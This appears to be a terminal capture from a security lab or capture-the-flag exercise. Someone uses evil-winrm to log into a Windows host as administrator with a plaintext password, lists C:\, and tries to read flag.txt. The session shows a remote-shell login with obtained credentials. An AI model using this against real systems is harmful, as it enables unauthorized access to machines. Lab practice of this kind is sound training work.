 ┌──(root㉿INE)-[~]
└─# evil-winrm -u administrator -p tinkerbell -i 10.5.23.246
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\\
*Evil-WinRM* PS C:\> pwd
Path
----
C:\
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/14/2018 6:56 AM EFI
d----- 5/13/2020 5:58 PM PerfLogs
d-r--- 11/14/2018 4:10 PM Program Files
d----- 10/1/2020 2:56 PM Program Files (x86)
d-r--- 10/1/2020 2:03 PM Users
d----- 10/1/2020 2:02 PM Windows
-a---- 10/1/2020 2:52 PM 32 flag.txt
*Evil-WinRM* PS C:\> type flaf.txt
Cannot find path 'C:\flaf.txt' because it does not exist.
At line:1 char:1
+ type flaf.txt
+ ~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\flaf.txt:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\> type flag.txt
*Evil-WinRM* PS C:\>